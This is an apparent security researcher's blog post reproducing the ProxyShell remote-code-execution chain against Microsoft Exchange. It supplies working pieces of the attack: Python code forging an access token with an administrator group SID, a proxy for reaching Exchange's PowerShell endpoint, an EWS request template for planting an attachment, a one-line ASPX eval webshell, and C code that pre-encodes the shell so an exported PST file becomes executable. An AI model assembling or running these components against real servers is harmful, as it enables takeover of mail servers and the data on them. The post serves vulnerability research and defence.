本文由斗象TCC史辛泽荣誉出品,偷图偷代码还不给署名的我劝你好自为之。
Preface
A few days ago, Orange dropped another two Microsoft Exchange attack chains on his BlackHat presentation. The two new attacks are ProxyOrcale, which focuses on the Padding Orcale Attack, and ProxyShell, which exploits a Path Confusion vulnerability to achieve arbitrary file write and eventually code execution.
This blog assumes readers have read Orange’s slide show and have basic understanding about ProxyLogon.
Also, note that I will not be disclosing my exploit for obvious reasons. This blog is meant to share my experience on reproducing the RCE and writing exploit. However, I do believe with the help of this blog, it can be helpful for readers to come up with their own exploit.
Exploit Chain
SSRF
This attack starts off with a SSRF caused by path confusion due to some weird URI parsing.
PowerShell Endpoint
Then with access to the internal network, we can try to access the /powershell endpoint, which allows us to comminucate with the Exchange PowerShell. Note that the Exchange Powershell environment is different, and commands we can run is very limited.
Since with the SSRF, we are accessing the /powershell endpoint as NT Authroity/System. Which is good in normal cases, but in this case, it’s not recognized and therefore cannot be authenticated. Therefore, we would need to downgrade our privilege to gain access to the endpoint.
The endpoint requires a HTTP header called X-CommonAccessToken, but I do believe Exchange does not forward this header to internal backend server. However, we can get the token in another way: by providing a GET parameter called X-Rps-CAT with the token content, and it will be deserialized and added as the X-CommonAccessToken.

PowerShell Execution
With a way to authenticate ourselves, we can go further and try to get some code execution. As I said before, the environment is very restricted and there is little we can exploit. But there is one command which can allow us to write a file on any place of the machine…but in PST format.


But PST files do not put everything in plain text, instead, they do some kind of permutation encoding, which is stated in Microsoft’s official documents.
So we can encode our payload first, then when PST file is generated and being encoded, it will double encode our payload which will leave the final result unchanged.
Also because we can provide a net share, which means we can just tell Exchange to export file to \\127.0.0.1\C$\path\to\shell. This webshell will be a bit messy, but it works.
But before that, we need to make the user we have control of has the privilege to export mails. Thus we need New-ManagementRoleAssignment, which can allow us to assign Mailbox Import Export role to our user.

Sending Payload
With that out of the way, we can now focus on sending the payload. Since we will exploit New-MailExportRequest, we would need to have an email containing payload in the mailbox to be exported.
I’ve seen two ways around it. One being Orange’s way, sending an email to the address and then export it. The other one is proposed by Peter and Jang in Peter’s blog: using EWS to impersonate a user and save a draft which containing the payload as attachment.
I decided to take the second way as it’s more convinient.
Reproducing
In the above sections I’ve explained the basic idea of attack chain, now it’s time to pull it off.
The SSRF part isn’t really all that much, it’s the entry point for all the later attacks, but itself doesn’t really have much technical challenges.
Craft CommonAccessToken
So, we know we’d need a valid token, but “how” is the real question.
To get an example, I set some breakpoint and intercepted some request sent by Exchange internally. And I get this token:
X-CommonAccessToken:VgEAVAdXaW5kb3dzQwBBCEtlcmJlcm9zTBZGXEhlYWx0aE1haWxib3g3ZjRiOTM1VS1TLTEtNS0yMS0xOTU2NzE2NjYxLTMwNzcyMTY4MjctMzc2OTU5MzkzLTExMzVHBgAAAAcAAAAsUy0xLTUtMjEtMTk1NjcxNjY2MS0zMDc3MjE2ODI3LTM3Njk1OTM5My01MTMHAAAAB1MtMS0xLTAHAAAAB1MtMS01LTIHAAAACFMtMS01LTExBwAAAAhTLTEtNS0xNQcAAAAIUy0xLTE4LTFFAAAAAA==
Obviously, this is base64 encoded, after decoding I put it in hexdump for a better view as there are millions of non-printable characters.

From the hexdump, we can see some key strings: Kerberos, Windows, usernames, and some SIDs. There are also some single letter leads the data, which I assume the structure is gonna be: Type-Length-Value format.
I disassembled some DLLs to check how the token is serialized and deserialized to get some general ideas. The DLL of interest is the Microsoft.Exchange.Security.Authorization.dll.

Here in the Deserialize function we can see that V for version, T for type, and C for compressed.

And E for extension data.
In WindowsAccessToken, we can find additional information.

And A for authentication type, L for logon user, U for user SID, and finally, G for group SID.
Now we understand the token format, we can try to construct our own. But now the problem appears. We’d need a SID and group SID, don’t we?
If you have followed ProxyLogon exploit, you would know how to do it. We can find a user’s SID by sending a request https://exchange/autodiscover/autodiscover.xml to get the legacy domain name first, and then use the legacy domain name to find user SID by sending another request to https://exchange/mapi/emsmdb/.
What about group SID then? Well, in Windows, a user’s SID is unique, but group SID is not. For instance, for a user in admin group, it’s group SID would be S-1-5-32-544. By the way, a normal user has group SID of S-1-5-32-545.
So we basically have all the info we needed, how do we construct a token? For the version, type, compress, auth we can just keep it the way it is . We need to change the logon name, user SID, as well as the group SID.
Below is part of code I used to generate token:
def gen_token(uname, sid):
    version = 0
    ttype = 'Windows'
    compressed = 0
    auth_type = 'Kerberos'
    raw_token = b''
    gsid = 'S-1-5-32-544'

    version_data = b'V' + (1).to_bytes(1, 'little') + (version).to_bytes(1, 'little')
    type_data = b'T' + (len(ttype)).to_bytes(1, 'little') + ttype.encode()
    compress_data = b'C' + (compressed).to_bytes(1, 'little')
    auth_data = b'A' + (len(auth_type)).to_bytes(1, 'little') + auth_type.encode()
    login_data = b'L' + (len(uname)).to_bytes(1, 'little') + uname.encode()
    user_data = b'U' + (len(sid)).to_bytes(1, 'little') + sid.encode()
    group_data = b'G' + pack('<II', 1, 7) + (len(gsid)).to_bytes(1, 'little') + gsid.encode()
    ext_data = b'E' + pack('>I', 0)

    raw_token += version_data
    raw_token += type_data
    raw_token += compress_data
    raw_token += auth_data
    raw_token += login_data
    raw_token += user_data
    raw_token += group_data
    raw_token += ext_data

    data = base64.b64encode(raw_token).decode()

    return data
I didn’t really figure why group SID is always followed by \x00\x00\x00\x07, and at the point I was really too lazy to. Also, it’s not really that significant.
We have successfully forged our own token, now it’s time to test it and access the Powershell endpoint.

If the response code is 200, it means the token has been accepted and we are all good. Otherwise, a little debugging might be needed…
Working With Remote Powershell
The next big task is to communicate with the Powershell endpoint. The endpoint is communicated via Powershell remoting over the WSMan protocol. WSMan is a protocol based on HTTP with SOAP XML, and it will be such a pain to implement ourselves.
But lucky for us, someone has already done the tough work. The PyPSRP python library really does us a solid when it comes to this part.
There is still one thing though. Since WSMan is talking directly to the target server, which is to say, most likely to exchange:5985 with HTTP. But our situitation is a bit different. We need it to talk to the Powershell endpoint instead of some other ports. How do we do that?
To start, I wanted to see how the request will look like, so I setup a local listener on my machine, and send the example WinRM request. The code I used for this test is below:
wsman = WSMan("127.0.0.1", username="user", password="password", ssl=False, port=8080, auth='basic', encryption='never')
with RunspacePool(wsman) as pool:
    ps = PowerShell(pool)
    ps.add_script('whoami')
    output = ps.invoke()

print("OUTPUT:\n%s" % "\n".join([str(s) for s in output]))
print("ERROR:\n%s" % "\n".join([str(s) for s in ps.streams.error]))
The username, password, and auth doesn’t really matter as the request will not go anywhere. We just want it to send to 127.0.0.1:8080 for test purposes.

It turns out the request isn’t really that different, we just need to change the host and some URI data in the XML data.
But how? PyPSRP does not support this kind of stuff. Then I wished I could have used burp, and that gave me the idea: I can implement a local HTTP proxy server for WinRM.
Here is a simple diagram I’ve made.

And here is the code for HTTP server:
class handler(BaseHTTPRequestHandler):

    def do_POST(self):
        length = int(self.headers['content-length'])
        content_type = self.headers['content-type']
        post_data = self.rfile.read(length).decode()
        post_data = re.sub('<wsa:To>(.*?)</wsa:To>', '<wsa:To>http://127.0.0.1:80/powershell</wsa:To>', post_data)
        post_data = re.sub('<wsman:ResourceURI s:mustUnderstand="true">(.*?)</wsman:ResourceURI>', '<wsman:ResourceURI>http://schemas.microsoft.com/powershell/Microsoft.Exchange</wsman:ResourceURI>', post_data)
        headers = {
                'Content-Type': content_type
                }
        req = requests.post(powershell_url, data=post_data, headers=headers, verify=False)
        resp = req.content
        self.send_response(200)
        self.end_headers()
        self.wfile.write(resp)


class ThreadedHTTPServer(ThreadingMixIn, HTTPServer):
    """Handle requests in a separate thread."""
Another problem I encountered while writing my exploit was threading issues. Since the execution just stops when it’s at http.serve_forever(), and after some research I just figured I can start the server in another thread, and then there’d be no problem.
I also want to note that when executing Powershell commands, be sure to do some kind of clean up, let’s say, remove the export request record. There is a command Remove-MailboxExportRequest which can remove the record.
Sending Payload
We need to send a XML request to Exchange Web Service(EWS) to create a email draft with the payload attachment. To save reader’s time, because I’ve spent literally a day on this, here is the XML template. It’s based on Peter’s payload, but I tweaked a little bit.
send_email = '''
<soap:Envelope
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xmlns:m="http://schemas.microsoft.com/exchange/services/2006/messages"
  xmlns:t="http://schemas.microsoft.com/exchange/services/2006/types"
  xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
  <soap:Header>
    <t:RequestServerVersion Version="Exchange2016" />
    <t:SerializedSecurityContext>
      <t:UserSid>{sid}</t:UserSid>
      <t:GroupSids>
        <t:GroupIdentifier>
          <t:SecurityIdentifier>S-1-5-21</t:SecurityIdentifier>
        </t:GroupIdentifier>
      </t:GroupSids>
    </t:SerializedSecurityContext>
  </soap:Header>
  <soap:Body>
    <m:CreateItem MessageDisposition="SaveOnly">
      <m:Items>
        <t:Message>
          <t:Subject>dummy</t:Subject>
          <t:Body BodyType="HTML">hello from darkness side</t:Body>
          <t:Attachments>
            <t:FileAttachment>
              <t:Name>FileAttachment.txt</t:Name>
              <t:IsInline>false</t:IsInline>
              <t:IsContactPhoto>false</t:IsContactPhoto>
              <t:Content>{payload}</t:Content>
            </t:FileAttachment>
          </t:Attachments>
          <t:ToRecipients>
            <t:Mailbox>
              <t:EmailAddress>{email}</t:EmailAddress>
            </t:Mailbox>
          </t:ToRecipients>
        </t:Message>
      </m:Items>
    </m:CreateItem>
  </soap:Body>
</soap:Envelope>
'''
Next part is to include our payload. The payload I used was the one-line ASPX webshell:
<script language="JScript" runat="server" Page aspcompat=true>function Page_Load(){eval(Request["cmd"],"unsafe");}</script>
Next part is to encode our payload, so when PST is doing encoding again, it recovers the plain payload.
From Microsoft’s page I modified the code a bit, compiled it and save the binary data, and base64 encoded it.
#include <stdio.h>
#include <windows.h>
#include <string.h>

byte mpbbCrypt[] =
 {
      65,  54,  19,  98, 168,  33, 110, 187,
     244,  22, 204,   4, 127, 100, 232,  93,
      30, 242, 203,  42, 116, 197,  94,  53,
     210, 149,  71, 158, 150,  45, 154, 136,
      76, 125, 132,  63, 219, 172,  49, 182,
      72,  95, 246, 196, 216,  57, 139, 231,
      35,  59,  56, 142, 200, 193, 223,  37,
     177,  32, 165,  70,  96,  78, 156, 251,
     170, 211,  86,  81,  69, 124,  85,   0,
       7, 201,  43, 157, 133, 155,   9, 160,
     143, 173, 179,  15,  99, 171, 137,  75,
     215, 167,  21,  90, 113, 102,  66, 191,
      38,  74, 107, 152, 250, 234, 119,  83,
     178, 112,   5,  44, 253,  89,  58, 134,
     126, 206,   6, 235, 130, 120,  87, 199,
     141,  67, 175, 180,  28, 212,  91, 205,
     226, 233,  39,  79, 195,   8, 114, 128,
     207, 176, 239, 245,  40, 109, 190,  48,
      77,  52, 146, 213,  14,  60,  34,  50,
     229, 228, 249, 159, 194, 209,  10, 129,
      18, 225, 238, 145, 131, 118, 227, 151,
     230,  97, 138,  23, 121, 164, 183, 220,
     144, 122,  92, 140,   2, 166, 202, 105,
     222,  80,  26,  17, 147, 185,  82, 135,
      88, 252, 237,  29,  55,  73,  27, 106,
     224,  41,  51, 153, 189, 108, 217, 148,
     243,  64,  84, 111, 240, 198, 115, 184,
     214,  62, 101,  24,  68,  31, 221, 103,
      16, 241,  12,  25, 236, 174,   3, 161,
      20, 123, 169,  11, 255, 248, 163, 192,
     162,   1, 247,  46, 188,  36, 104, 117,
      13, 254, 186,  47, 181, 208, 218,  61,
      20,  83,  15,  86, 179, 200, 122, 156,
     235, 101,  72,  23,  22,  21, 159,   2,
     204,  84, 124, 131,   0,  13,  12,  11,
     162,  98, 168, 118, 219, 217, 237, 199,
     197, 164, 220, 172, 133, 116, 214, 208,
     167, 155, 174, 154, 150, 113, 102, 195,
      99, 153, 184, 221, 115, 146, 142, 132,
     125, 165,  94, 209,  93, 147, 177,  87,
      81,  80, 128, 137,  82, 148,  79,  78,
      10, 107, 188, 141, 127, 110,  71,  70,
      65,  64,  68,   1,  17, 203,   3,  63,
     247, 244, 225, 169, 143,  60,  58, 249,
     251, 240,  25,  48, 130,   9,  46, 201,
     157, 160, 134,  73, 238, 111,  77, 109,
     196,  45, 129,  52,  37, 135,  27, 136,
     170, 252,   6, 161,  18,  56, 253,  76,
      66, 114, 100,  19,  55,  36, 106, 117,
     119,  67, 255, 230, 180,  75,  54,  92,
     228, 216,  53,  61,  69, 185,  44, 236,
     183,  49,  43,  41,   7, 104, 163,  14,
     105, 123,  24, 158,  33,  57, 190,  40,
      26,  91, 120, 245,  35, 202,  42, 176,
     175,  62, 254,   4, 140, 231, 229, 152,
      50, 149, 211, 246,  74, 232, 166, 234,
     233, 243, 213,  47, 112,  32, 242,  31,
       5, 103, 173,  85,  16, 206, 205, 227,
      39,  59, 218, 186, 215, 194,  38, 212,
     145,  29, 210,  28,  34,  51, 248, 250,
     241,  90, 239, 207, 144, 182, 139, 181,
     189, 192, 191,   8, 151,  30, 108, 226,
      97, 224, 198, 193,  89, 171, 187,  88,
     222,  95, 223,  96, 121, 126, 178, 138,
      71, 241, 180, 230,  11, 106, 114,  72,
     133,  78, 158, 235, 226, 248, 148,  83,
     224, 187, 160,   2, 232,  90,   9, 171,
     219, 227, 186, 198, 124, 195,  16, 221,
      57,   5, 150,  48, 245,  55,  96, 130,
     140, 201,  19,  74, 107,  29, 243, 251,
     143,  38, 151, 202, 145,  23,   1, 196,
      50,  45, 110,  49, 149, 255, 217,  35,
     209,   0,  94, 121, 220,  68,  59,  26,
      40, 197,  97,  87,  32, 144,  61, 131,
     185,  67, 190, 103, 210,  70,  66, 118,
     192, 109,  91, 126, 178,  15,  22,  41,
      60, 169,   3,  84,  13, 218,  93, 223,
     246, 183, 199,  98, 205, 141,   6, 211,
     105,  92, 134, 214,  20, 247, 165, 102,
     117, 172, 177, 233,  69,  33, 112,  12,
     135, 159, 116, 164,  34,  76, 111, 191,
      31,  86, 170,  46, 179, 120,  51,  80,
     176, 163, 146, 188, 207,  25,  28, 167,
      99, 203,  30,  77,  62,  75,  27, 155,
      79, 231, 240, 238, 173,  58, 181,  89,
       4, 234,  64,  85,  37,  81, 229, 122,
     137,  56, 104,  82, 123, 252,  39, 174,
     215, 189, 250,   7, 244, 204, 142,  95,
     239,  53, 156, 132,  43,  21, 213, 119,
      52,  73, 182,  18,  10, 127, 113, 136,
     253, 157,  24,  65, 125, 147, 216,  88,
      44, 206, 254,  36, 175, 222, 184,  54,
     200, 161, 128, 166, 153, 152, 168,  47,
      14, 129, 101, 115, 228, 194, 162, 138,
     212, 225,  17, 208,   8, 139,  42, 242,
     237, 154, 100,  63, 193, 108, 249, 236
 };

 #define mpbbR   (mpbbCrypt)
 #define mpbbS   (mpbbCrypt + 256)
 #define mpbbI   (mpbbCrypt + 512)

 void CryptPermute(PVOID pv, int cb, BOOL fEncrypt)
 {
    // cb -> buffer size
    // pv -> buffer
    byte *          pb      = (byte *)pv;
    byte *          pbTable   = fEncrypt ? mpbbR : mpbbI;
    const DWORD *   pdw    = (const DWORD *) pv;
    DWORD         dwCurr;
    byte         b;

    if (cb >= sizeof(DWORD))
    {
       while (0 != (((DWORD_PTR) pb) % sizeof(DWORD)))
       {
          *pb = pbTable[*pb];
          pb++;
          cb--;
       }

       pdw = (const DWORD *) pb;
       for (; cb >= 4; cb -= 4)
       {
          dwCurr = *pdw;

          b = (byte) (dwCurr & 0xFF);
          *pb = pbTable[b];
          pb++;

          dwCurr = dwCurr >> 8;
          b = (byte) (dwCurr & 0xFF);
          *pb = pbTable[b];
          pb++;

          dwCurr = dwCurr >> 8;
          b = (byte) (dwCurr  & 0xFF);
          *pb = pbTable[b];
          pb++;

          dwCurr = dwCurr >> 8;
          b = (byte) (dwCurr  & 0xFF);
          *pb = pbTable[b];
          pb++;

          pdw++;
       }

       pb = (byte *) pdw;
    }

    for (; --cb >= 0; ++pb)
       *pb = pbTable[*pb];
}


void main(){
    char[] payload = "<script language='JScript' runat='server' Page aspcompat=true>function Page_Load(){eval(Request['cmd'],'unsafe');}</script>";
    int length = strlen(payload);
    CryptPermute(payload, length, false);
    printf(payload);

}
In the end, I really couldn’t figure out what’s the right way to encode, I just brute thing until one worked.
Now with every part of the exploit chain done, we can finally chain it together and run it.
Result

Despite the messy webshell, with some regex magic, we can still get a cleaner result.
Conclusion
This time with other researcher’s work I was able to come up with my own exploit. The attack chain is really cool, and I certainly learned a lot while developing the exploit. A huge shout out to Peter for his article, and Orange for this amazing attack chain. Hope you enjoy this, and don’t be a script kiddie.
Reference
- https://docs.microsoft.com/en-us/openspecs/office_file_formats/ms-pst/5faf4800-645d-49d1-9457-2ac40eb467bd
- https://peterjson.medium.com/reproducing-the-proxyshell-pwn2own-exploit-49743a4ea9a1
- https://i.blackhat.com/USA21/Wednesday-Handouts/us-21-ProxyLogon-Is-Just-The-Tip-Of-The-Iceberg-A-New-Attack-Surface-On-Microsoft-Exchange-Server.pdf
- https://www.bloggingforlogging.com/2018/08/14/powershell-remoting-on-python/
- https://docs.microsoft.com/en-us/exchange/client-developer/exchange-web-services/how-to-add-attachments-by-using-ews-in-exchange

> I didn’t really figure why group SID is always followed by \x00\x00\x00\x07, and at the point I was really too lazy to. Also, it’s not really that significant.
https://docs.microsoft.com/en-us/windows/win32/api/winnt/ns-winnt-token_groups_and_privileges
According to the decompiled C# code, and the ref above, 7 = 2 + 4 + 1.
I guess so.
LikeLike